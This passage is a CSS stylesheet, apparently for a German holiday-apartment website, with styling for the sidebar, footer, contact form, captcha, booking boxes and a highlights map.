	margin: 0;
	max-width: 100%;
	padding: 0;
	text-align: center;
}

#sidebar img.wide {
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	display: inline-block;
	margin: 5px 0;
}

#sidebar .sidebarmodule {
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 35px;
	overflow: hidden;
	padding: 0;
	position: relative;
	text-align: left;
}

.toolbar .sidebarmodule {
	margin-bottom: 0;
}

.sidebarmodule.rahmen {
	border: 1px solid #a89974;
}

.sidebarmodule h3 {
	background: #4b2d0f url(../../images/site/nav.png) repeat center bottom;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	color: #e0c88d;
	display: block;
	font-size: 20px;
	letter-spacing: 0.5px;
	margin: 0;
	padding: 7px 5px 7px 10px;
	text-align: left;
	text-shadow: 2px 2px rgba(0,0,0,0.5);
}

.sidebarmodule h4 {
	background-color: #bbbbbc;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	color: #fff;
	display: block;
	font-size: 14px;
	letter-spacing: 0.5px;
	margin: 0;
	padding: 7px 5px 7px 10px;
	text-align: center;
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
}

.sidebarmodule.fullad:hover h4 {
	color: #cc3334;
}

.sidebarmodule.fullad a {
	bottom: 0;
	height: 100%;
	left: 0;
	position: absolute;
	right: 0;
	text-decoration: none;
	top: 0;
	width: 100%;
	z-index: 100;
}

.sidebarmodule ul {
	margin: 10px 0 0 0;
}

.sidebarmodule ul li {
	padding: 1px 0;
}

.sidebarmodule li a {
	padding:  0;
	text-decoration: none;
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
}

.sidebarmodule li a::before {
	content: "\00BB \0020";
	display: block;
	float: left;
	font-size: 14px;
	margin-left: 5px;
	padding: 0 4px 0 0;
}

.sidebarmodule li a:hover {
	color: #cc3334;
	padding-left: 5px;
}

.sidebarmodule li.active a {
	color: #cc3334;
	font-weight: 500;
	pointer-events: none;
}

.sidebarmodule li.active a::before {
	content: " - \0020";
}

.sidebarmodule li.active a:hover {
	color: #cc3334;
	padding-left: 0;
}

.sidebarmodule-inner {
	padding: 0 5%;
	width: 90%;
}

#maininfo .sidebarmodule  {
	display: inline-block;
	margin: 10px 0 0 0;
	width: 100%;
}

#maininfo .sidebarmodule ul  {
	-webkit-column-count: 3;
	-moz-column-count: 3;
	-ms-column-count: 3;
	-o-column-count: 3;
	column-count: 3;
	-webkit-column-gap: 35px;
	-moz-column-gap: 35px;
	-ms-column-gap: 35px;
	-o-column-gap: 35px;
	column-gap: 35px;
	margin-bottom: 0;
	padding: 5px 0 10px 0;
}

#maininfo .sidebarmodule ul li {
	display: inline-block;
	padding: 2px 0;
	width: 100%;
}

#maininfo .sidebarmodule li a::before {
	content: none;
	float: none;
	margin-left: 0;
	padding: 0;
}



/* Sidebar Promos */

.sidebar .sidebar-tipp {
	border: 1px solid transparent;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	display: inline-block;
	height: 55px;
	margin: 0;
	overflow: hidden;
	padding: 5px 0 12px 0;
	position: relative;
	width: 100%;
}

.sidebar .sidebar-tipp:nth-child(2) {
	margin-top: 10px;
}

.sidebar .sidebar-tipp-img {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	float: left;
	height: 50px;
	margin: 5px 10px 0 0;
	overflow: hidden;
	padding: 0;
	position: relative;
	width: 70px;
	z-index: 10;
}

.sidebar .sidebar-tipp-img img {
	height: 100%;
	left: 50%;
	margin: 0;
	max-width: none;
	padding: 0;
	position: absolute;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	width: auto;
}

.sidebar .sidebar-tipp h3.sidebar-title {
	background: none;
	color: #4b2d0f;
	font-size: 18px;
	line-height: 16px;
	margin: 0 0 2px 0;
	padding: 0;
	position: relative;
	text-shadow: none;
	z-index: 10;
}

#sidebar-mobile.sidebar .sidebar-tipp h3.sidebar-title {
	font-size: 12px;
}

.sidebar .sidebar-tipp p.sidebar-text {
	font-size: 12px;
	line-height: 16px;
	margin: 0;
	padding: 0;
	position: relative;
	text-align: left;
	z-index: 10;
}

#sidebar-mobile.sidebar .sidebar-tipp p.sidebar-text {
	font-size: 10px;
}

.sidebar .sidebar-tipp .sidebar-link {
	bottom: 0;
	height: 100%;
	left: 0;
	position: absolute;
	text-decoration: none;
	top: 0;
	width: 100%;
	z-index: 100;
}

.sidebar .sidebar-tipp .sidebar-tipp-bg {
	background-color: transparent;
	bottom: 0;
	height: 100%;
	left: -40%;
	position: absolute;
	text-decoration: none;
	top: 0;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	width: 150%;
	z-index: 0;
}

.sidebar .sidebar-tipp:hover .sidebar-tipp-bg {
	background-color: rgba(255,255,255,0.5);
}



/* Sidebar Werbung */

.sidebar-werbung {
	display: inline-block;
	margin: 0;
	padding: 0;
	width: 100%;
}

.sidebar-werbung img {
	height: auto;
	margin: 0;
	padding: 0;
	width: 100%;
}

.cta {
	bottom: 5px;
	height: auto;
	left: 0;
	margin: 0;
	padding: 0;
	position: absolute;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	z-index: 50;
}

.sidebar-werbung:hover .cta {
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-ms-transform: scale(1.2);
	-o-transform: scale(1.2);
	transform: scale(1.2);
}

.sidebar-werbung a {
	height: 100%;
	margin: 0;
	padding: 0;
	position: absolute;
	text-decoration: none;
	width: 100%;
	z-index: 20;
}

.sidebar-werbung h4 {
	font-size: 16px;
	padding: 0 10px 0 0;
	text-transform: none;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.sidebar-werbung:hover h4 {
	color: #cc3333;
	padding: 0 0 0 10px;
}




/* Sidebar Mobile */

#sidebar-mobile {
	display: none;
	margin: 25px 0;
}

#sidebar-mobile .moduletable, #sidebar-mobile .moduletable_menu {
	display: none;
	float: left;
	margin: 0 1% 20px 1%;
	width: 31%;
}

#sidebar-mobile div:nth-child(1),
#sidebar-mobile div:nth-child(2),
#sidebar-mobile div:nth-child(3) {
	display: block;
}

#sidebar-mobile.sidebar h3 {
	font-size: 14px;
}






/* Bildhinweise */

#bildnachweise {
	list-style-type: none !important;
	margin: 30px 0 0 0;
}

.bildnachweise {
	cursor: pointer;
	margin: 0;
	padding: 0;
}

.bildnachweise p {
	width: 100%;
}

#bildnachweise .flyoutbox {
	display: none;
	padding: 0;
	width: 100% !important;
}

.flyoutimage {
	border: none;
	float: left;
	margin: 0 15px 10px 0;
}

a.nohover {
	color: inherit !important;
	cursor: text !important;
	text-decoration: none !important;
}

a.nohover:hover {
	border: none !important;
}





/* Infocentre ############################################################################################################################################ */

#infocenter {
	clear: both;
	display: inline-block;
	margin: 0 auto;
	max-width: 100%;
	padding: 0 25px 35px 25px;
	position: relative;
	text-align: center;
}



/* Blogboxes */

#blogboxes {
	clear: both;
	display: inline-block;
	margin: 30px 0 0 0;
	width: 100%;
}

.blogbox {
	display: inline-block;
	margin: 15px 0;
	padding: 0;
	position: relative;
	vertical-align: top;
	width: 47%;
}

.blogbox:nth-child(even) {
	margin-left: 4%
}

.blogbox h3 {
	border-bottom: 1px dashed #4b2d0f;
	font-size: 16px;
	margin: 0 0 15px 0;
	padding: 0 0 5px 0;
}

.blogbox img {
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	height: auto;
	margin: 0 0 5px 0;
	width: 100%;
}

.blogbox p {
	letter-spacing: 0.5px;
	line-height: 20px;
	margin: 5px 0 10px 0;
	text-align: left;
}

.blogbox p.blogboxlink a {
	font-style: italic;
	text-decoration: none;
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
}

.blogbox p.blogboxlink a span {
	font-style: normal;
	font-weight: bold;
	padding-left: 5px;
	text-decoration: none;
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
}

.blogbox p.blogboxlink a:hover span {
	padding-left: 10px;
}



/* Footer ############################################################################################################################################ */

#footer-wrapper {
	clear: both;
	margin: 20px 0 50px 0;
	padding: 0;
	position: relative;
	width: 100%;
	z-index: 1000;
}

footer {
	background: #4b2d0f url(../../images/site/nav.png) repeat center bottom;
	border: 2px solid rgba(250,228,152,0.3);
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0 auto;
	padding: 35px 25px 0 25px;
	position: relative;
}

#bgrecht {
	color: rgba(255,255,255,0.7);
	font-size: 12px;
	left: 0;
	margin: 5px 0 0 0;
	position: relative;
}



/* Footerboxes */

#footerboxes {
	clear: both;
	position: relative;
}

.footerbox {
	position: relative;
}

.footerbox h3 {
	color: #e0c88d;
	margin: 0 0 15px 0;
	padding: 0 0 5px 0;
	position: relative;
	text-align: center;
	text-transform: uppercase;
}

.footerbox h3:before {
	background-image: -webkit-linear-gradient(left, transparent, #fae498, transparent);
	background-image: -moz-linear-gradient(left, transparent, #fae498, transparent);
	background-image: -ms-linear-gradient(left, transparent, #fae498, transparent);
	background-image: -o-linear-gradient(left, transparent, #fae498, transparent); 
	content: "";
	display: block;
	height: 1px;
	position: absolute;
	top: 100%;
	width: 100%;
	z-index: 1;
}

.footerbox h3 span {
	display: inline-block;
	font-size: 14px;
	letter-spacing: 2px;
	overflow: hidden;
	padding: 0 10px;
	position: relative;
	white-space: nowrap;
	z-index: 1;
}

footer .logo {
	height: auto;
	margin: 0 0 15px 0;
	max-width: 300px;
	position: relative;
	width: 100%;
}

.footerbox p {
	color: #fff;
}

.footerbox a {
	color: #fff;
}

.footerbox ul li {
	border-bottom: 1px solid rgba(255,255,255,0.5);
}

.footerbox ul li.spacer {
	border: none;
	height: 20px;
}

.footerbox li a::before {
	content: "\00BB \0020";
	display: block;
	float: right;
	font-size: 14px;
}

.footerbox li a {
	color: #fff;
	display: block;
	padding: 8px 5px 8px 0px;
	text-decoration: none;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.footerbox li a:hover {
	padding-left: 10px;
}

#footerbox1 {
	float: left;
	width: 60%;
}

#footerbox2 {
	float: right;
	width: 35%;
}

.footerbox-left {
	float: left;
	width: 47%;
}

.footerbox-left h3 {
	margin-top: 10px;
}

.footerbox-left img {
	margin: 0 0 10px 0;
}

.footerbox-right {
	float: right;
	width: 47%;
}

.footerbox-bottom {
	padding-top: 10px;
}



/* Footer Icons */

#footer-icons {
	clear: both;
	padding-top: 10px;
}

#footer-icons a {
	background-color: rgba(255,255,255,0.25);
	border: 2px solid #fff;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	float: left;
	margin: 0 0 0 5%;
	padding: 0;
	text-decoration: none;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	width: 16%;
}

#footer-icons a:first-child {
	margin: 0;
}

#footer-icons a:hover {
	background-color: #cc3334;
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}

#footer-icons a img {
	height: auto;
	margin: 0;
	padding: 0;
	width: 100%;
}

#footer-icons a:hover img {
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
}



/* FeWo Map */

#fewomap {
	left: 0;
	margin: 0;
	padding: 0;
	position: relative;
	width: 100%;
}

#fewomap img {
	border: none;
	height: auto;
	width: 100%;
}

#fewomap-text {
	height: auto;
	left: 0;
	position: absolute;
	top: 20%;
	width: 50%;
}

#fewomap-text h2 {
	color: #fff;
	font-size: 16px;
	letter-spacing: 0.5px;
	line-height: 20px;
	margin: 0 0 10px 0;
	text-align: left;
	text-transform: none;
}

#fewomap-text p {
	font-size: 13px;
	line-height: 20px;
	text-align: left;
}

.footerbox .fewomap {
	background-color: transparent;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	font-size: 14px;
	font-weight: normal;
	line-height: 16px;
	margin: 0;
	padding: 5px 10px;
	position: absolute;
	text-align: center;
	text-decoration: none;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50% -50%);
	-ms-transform: translate(-50% -50%);
	-o-transform: translate(-50% -50%);
	transform: translate(-50% -50%);
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.footerbox .fewomap.b {
	color: #fff;
}

.footerbox .fewomap.w {
	color: #fff;
}

.footerbox .fewomap:hover {
	background-color: #cc3334;
	color: #fff;
}

p.footer-all-fewo a {
	background-color: transparent;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	display: inline-block;
	font-size: 14px;
	font-weight: 500;
	padding: 5px 20px 5px 0px;
	text-decoration: none;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

p.footer-all-fewo a:hover {
	background-color: #cc3334;
	color: #fff;
	padding: 5px 10px 5px 10px;
}




/* Footer Claim */

#claim-footer {
	border: none;
	clear: both;
	color: #e0c88d;
	display: inline-block;
	font-size: 20px;
	letter-spacing: 1px;
	line-height: 20px;
	margin: 50px auto 0 auto;
	padding: 0;
	position: relative;
	text-align: center;
	width: 100%;
}



/* Copyright */

#copyright {
	clear: both;
	display: inline-block;
	line-height: 20px;
	margin: 0 auto;
	padding: 20px 0 35px 0;
	position: relative;
	text-align: center;
	width: 100%;
}

#copyright p {
	display: inline-block;
}

#copyright p, #copyright a {
	color: #fff;
	font-size: 12px;
	letter-spacing: 0.5px;
	line-height: 20px;
	margin: 0;
	padding: 2px 0;
	text-align: center;
	text-decoration: none;
}

#copyright a {
	border-bottom: 1px solid transparent;
	border-top: 1px solid transparent;
	padding: 0 3px;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

#copyright a img {
	padding-top: 2px;
	position: absolute;
}

#copyright a:hover {
	border-bottom: 1px dashed #fff;
	border-top: 1px dashed #fff;
}


#copyright .moduletable {
	display: inline-block;
	margin: 0 0 0 5px;
	padding: 0;
	text-align: center;
}

#copyright ul.menu {
	display: inline-block;
	margin: 0 0 0 5px;
	padding: 0;
	text-align: center;
}

#copyright ul.menu li.level_1 {
	border: none; 
	border-left: 1px solid #fff;
	display: inline-block;
	padding: 0 10px;
	text-align: center;
}

a.nohover {
	cursor: text !important;
	text-decoration: none !important;
}

a.nohover:hover {
	border: none !important;
}



/* Image Copyright */

#imgCopyright {
	background: rgba(255,255,255,0.7);
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
	color: black;
	font-size: 10px;
	line-height: 20px;
	padding: 0 5px;
	position: absolute;
	white-space: nowrap;
	z-index: 9999;
}

#imgCopyright a {
	color: inherit;
	text-decoration: none;
}

.imgCopyright {
	background: rgba(255,255,255,0.7);
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
	color: black;
	font-size: 10px;
	line-height: 20px;
	padding: 0 5px;
	position: absolute;
	white-space: nowrap;
	z-index: 9999;
	display: block !important;
}



/* Toplink  */

#toplink-wrapper {
	bottom: -1px;
	display: none;
	height: 50px;
	left: 50%;
	margin: 0 auto;
	position: fixed;
	z-index: 4000;
}

#toplink {
	background: transparent url("../../images/site/toplink.png") no-repeat scroll center top;
	height: 50px;
	left: -50%;
	margin: 0 auto;
	position: relative;
	width: 100px;
}

#toplink p {
	margin: 0;
	padding: 0;
	text-align: center;
}

#toplink a {
	padding: 0 50px 25px 50px;
	text-decoration: none;
}






/* Kontakt */

.kontakt-left {
	float: left;
	width: 45%;
}

.kontakt-right {
	float: right;
	width: 50%;
}



/* ##### FORMULAR START ##### */

.formular-wrapper {
	display: inline-block;
	float: right;
	margin: 0 0 25px 0;
	width: 100%;
}

.form-hinweis {
	font-size: 14px;
	font-style: italic;
	margin: 0;
	padding: 10px 0 0 0;
}

.kontakt-input, .kontakt-area {
	display: inline-block;
	margin-bottom: 10px;
	width: 100%;
}

.form-radio {
	float: left;
	padding: 10px 25px 15px 0;
}

.formular input[type=radio] {
	padding: 0 10px 0 0;
}

.formular input[type=text] {
	background-color: rgba(255,255,255,0.75);
	border: none;
	border: 1px dashed #aaa;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	color: #333 !important;
	float: left;
	height: 40px;
	font-size: 16px !important;
	letter-spacing: 0.5px;
	outline: none;
	padding: 0 0 0 10px;
	width: 100%;
}

.form-plz {
	float: left;
	width: 28%;
}

.form-ort {
	float: right;
	width: 68%;
}

.form-name {
	width: 100%;
}

.form-email {
	float: left;
	width: 58%;
}

.form-telefon {
	float: right;
	width: 38%;
}

.formular textarea {
	background-color: rgba(255,255,255,0.75);
	border: 1px dashed #aaa;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	color: #333 !important;
	float: left;
	height: 150px;
	font-size: 16px !important;
	letter-spacing: 0.5px;
	outline: none;
	padding: 10px;
	width: 100%;
}

.form-message h4 {
	float: none;
	margin-bottom: 5px;
}

.formular .send-form {
	background-color: #fff;
	border: 1px solid #aaaaa9;
	color: #333;
	cursor: pointer;
	font-size: 16px;
	float: right;
	margin: 0;
	padding: 7px 12px 5px 12px;
	text-align: right;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.formular .send-form:hover {
	background-color: #aaaaa9;
	border: 1px solid #cccccb;
	color: #fff;
}

.formular .form-dsgvo {
	clear: both;
	position: relative;
}

.formular .form-dsgvo input {
	float: left;
	margin: 4px 5px 0 0;
	padding: 0;
	position: relative;
	width: 20px;
}

.formular .form-dsgvo p {
	font-size: 12px;
	letter-spacing: 0;
	line-height: 16px;
	max-width: 100%;
	overflow: hidden;
	padding: 0;
	position: static;
	text-align: justify;
}

.formular label.error,
.formular p.error {
	color: #900;
	display: none;
}

.thank-you {
	display: none;
}

.thank-you h3 {
	margin-top: 120px;
	text-align: center !important;
}

.thank-you h3::before {
	display: none;
}

.form-phone {
	display: none;
}


/* Captcha */

.captcha-container {
	display: inline-block;
	margin: 10px 0;
	position: relative;
	width: 100%;
}

.captcha-container div.captcha-hinweis {
	height: 20px;
	margin: 0 !important;
}

.captcha-container div.captcha-hinweis p {
	display: inline-block;
	font-size: 12px;
	font-style: italic;
	line-height: 18px;
}

#captcha {
	margin: 0 !important;
}

#captcha div {
	float: right;
	max-width: 200px;
	width: 35%;
}

#captcha canvas {
	float: right;
	text-align: center;
	width: 100%;
}

#captcha div.controls {
	float: left;
	max-width: 100%;
	padding: 8px 0 0 0;
	width: 60%;
}

#captcha div.controls img {
	border: none;
	height: 25px;
	width: auto;
}

#captcha div.controls .captcha-feld {
	float: left;
	max-width: 100%;
	width: 80%;
}

#captcha div.controls input {
	height: 35px;
	padding: 0;
	text-align: center;
	width: 100%;
}

#captcha div.controls button {
	float: right;
	height: 35px;
	padding: 0;
	width: 15%;
}

p.wrong {
	clear: both;
	display: none;
	margin: 0;
	width: 100%;
}

p.wrong.shake {
	display: block;
}

p.wrong.shake {
	animation: shake .4s cubic-bezier(.36, .07, .19, .97) both;
	backface-visibility: hidden;
	perspective: 1000px;
	transform: translate3d(0, 0, 0);
}

@keyframes shake {
10%, 90% {transform: translate3d(-1px, 0, 0);}
20%, 80% {transform: translate3d(1px, 0, 0);}
30%, 50%, 70% {transform: translate3d(-2px, 0, 0);}
40%, 60% {transform: translate3d(2px, 0, 0);}
}

/* ##### FORMULAR END ##### */


/* Datenschutz */
.datenschutz #maininfo p, .privacy #maininfo p  {font-size: 12px; line-height: 18px; margin: 0 0 10px 0; padding: 0; text-align: left;}
.datenschutz #maininfo h1, .privacy #maininfo h1 {margin: 0;}
.datenschutz #maininfo h2, .privacy  #maininfo h2 {border: none; display: block; font-size: 20px; letter-spacing: 0; margin: 25px 0 10px 0; padding: 0; text-align: left; text-transform: none;}
.datenschutz #maininfo h3, .privacy #maininfo h3 {border: none; display: block; font-size: 16px; letter-spacing: 0; margin: 0 0 5px 0; padding: 0; text-align: left; text-transform: none;}





/* Extras & Modules #################################### */


/* BookBox */

.bookbox {
	background-color: transparent;
	-webkit-border-radius: 12px;
	-moz-border-radius: 12px;
	-ms-border-radius: 12px;
	-o-border-radius: 12px;
	border-radius: 12px;
	float: right;
	margin: 5px 0 25px 3%;
	overflow: hidden;
	position: relative;
	width: 48.5%;
}

.bookbox.left {
	float: left;
	margin:5px 3% 10px 0;
}

.bookbox.right {
	float: right;
	margin:5px 0 10px 3%;
}

.bookbox a {
	bottom: 0;
	height: 100%;
	left: 0;
	position: absolute;
	right: 0;
	text-decoration: none;
	top: 0;
	width: 100%;
	z-index: 100;
}

.bookbox h3 {
	background-color: #bbbbbc;
	color: #fff;
	display: block;
	font-size: 16px;
	letter-spacing: 1px;
	margin: 0 !important;
	padding: 10px 2%;
	text-align: center;
	top: 0;
	width: 96%;
	z-index: 20;
}

.bookbox img {
	height: auto;
	margin: 0;
	overflow: hidden;
	position: relative;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	width: 100%;
	z-index: 10;
}

.bookbox:hover img {
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05);
}

.bookbox p {
	background-color: #4b2d0f;
	bottom: 0;
	color: #fff;
	font-size: 16px;
	margin: 0 !important;
	padding: 10px 5%;
	text-align: center;
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	width: 90%;
	z-index: 20;
}

.bookbox:hover p {
	color: #fff;
}






/* BookBanner */

.bookbanner {
	background-color: transparent;
	clear: both;
	display: inline-block;
	margin: 10px 0 25px 0;
	position: relative;
	width: 100%;
}

.bookbanner a {
	bottom: 0;
	height: 100%;
	left: 0;
	position: absolute;
	right: 0;
	text-decoration: none;
	top: 0;
	width: 100%;
	z-index: 100;
}

.bookbanner img {
	-webkit-border-radius: 12px;
	-moz-border-radius: 12px;
	-ms-border-radius: 12px;
	-o-border-radius: 12px;
	border-radius: 12px;
	height: auto;
	margin: 0;
	overflow: hidden;
	position: relative;
	width: 100%;
	z-index: 10;
}

.bookbanner-link {
	background-color: #cc3334;
	border: 2px solid #fff;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	bottom: 7px;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	margin: 0;
	padding: 5px 10px !important;
	position: absolute;
	right: 12px;
	text-align: center;
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	white-space: nowrap;
	z-index: 20;
}

.bookbanner:hover .bookbanner-link {
	background-color: #fff;
	border: 2px solid #c00;
	color: #c00;
}

.bookbanner:hover .hand {
	bottom: -10px;
	opacity: 1;
	right: -5px;
}




/* Highlights Map */

#highlights {
	display: inline-block;
	left: 0;
	margin: 0 0 20px 0;
	padding: 0;
	position: relative;
	width: 100%;
}

#highlights-info {
	float: left;
	height: auto;
	position: absolute;
	width: 50%;
	z-index: 20;
}

#highlights-info h3 {
	font-size: 18px;
}

#highlights-info p {
	text-align: left;
}

#highlights-info ul {
	float: left;
	margin-top: 30px;
	min-width: 0 !important;
	padding: 0 5%;
	width: 40%;
}

#highlights-info li {
	border: none;
	list-style-type: none;
	padding: 0;
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
}

#highlights-info li h4 {
	color: #aaa;
	font-size: 12px;
	font-style: italic;
}

#highlights-info li a {
	background: transparent url("../../images/site/map-marker.png") no-repeat left center;
	background-size: auto 70%;
	font-size: 13px;
	line-height: 18px;
	margin: 0 10px 0 0;
	padding: 0 0 0 20px !important;
	text-decoration: none;
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	white-space: nowrap;
}

#highlights-info li a:before {
	content: none !important;
	padding: 0;
}

#highlights-info li a:hover {
	color: #cc3334;
	margin: 0 0 0 5px;
	text-decoration: none;
}

#highlights-info li.hover a {
	color: #cc3334;
	margin: 0 0 0 10px;
}

#highlights-orte * {
	margin: 0 !important;
	padding: 0 !important;
}

#highlights-orte {
	float: right;
	margin: 0 !important;
	padding: 0 !important;
	position: relative;
	width: 60%;
	z-index: 10;
}

#highlights-orte img {
	border: none !important;
}

#highlights-orte img {
	border: none;
	height: auto;
	width: 100%;
}

#highlights-arrow {
	margin: 0 0 0 5px !important;
	opacity: 0;
	padding: 0;
	position: absolute;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
